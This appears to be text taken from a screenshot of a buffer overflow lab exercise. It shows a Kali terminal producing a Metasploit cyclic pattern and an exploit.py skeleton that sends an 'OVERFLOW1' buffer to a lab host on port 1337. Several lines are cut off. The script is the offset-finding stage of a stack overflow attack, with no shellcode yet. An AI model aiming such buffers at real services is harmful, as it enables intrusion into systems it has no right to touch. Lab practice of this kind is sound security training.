 ┌──(kali㉿ kali)-[~/bufferoverflow]
└─$ /usr/share/metasploit-framework/to
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab
Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af
Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak
An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao
As0As1As2As3As4As5As6As7As8As9At0At1At
Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax
Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc
Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg
Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl
Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp
Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu
Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By
Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd
Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch
Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm
Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq
Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv
Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz
┌──(kali㉿ kali)-[~/bufferoverflow]
└─$
exploit.py ×
import socket
ip = "10.10.112.177"
port = 1337
prefix = "OVERFLOW1 "
offset = 0
overflow = "A" * offset
retn = ""
padding = ""
payload = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
    s.connect((ip, port))
    print("Sending evil buffer...")
    s.send(buffer + "\r\n")
    print("Done!")
except:
    print("Could not connect.")